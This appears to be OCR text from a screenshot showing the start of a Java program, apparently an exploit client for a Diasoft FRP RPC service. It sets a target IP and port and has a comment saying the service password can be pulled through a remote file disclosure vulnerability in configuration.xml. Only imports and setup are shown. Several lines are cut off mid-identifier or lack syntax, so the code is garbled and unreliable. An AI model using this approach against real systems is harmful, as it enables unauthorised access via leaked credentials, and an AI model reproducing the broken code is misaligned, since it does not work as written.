
import java.io.IOException;

import java.util.HashMap;

import java.util.Map;

import 
net.diasoft.frp.engine.exception.RPCException
import 
net.diasoft.frp.engine.model.AddressPort;

import 
net.diasoft.frp.engine.tcp.client.RPCDriver;

import 
net.diasoft.frp.engine.tcp.client.TCPConnecti
public class Main {

    static String ip = "1.2.3.4";

    static int port = 9200;

    // password string can be retrieved 
from remote file disclosure

vulnerability (configuration.xml)
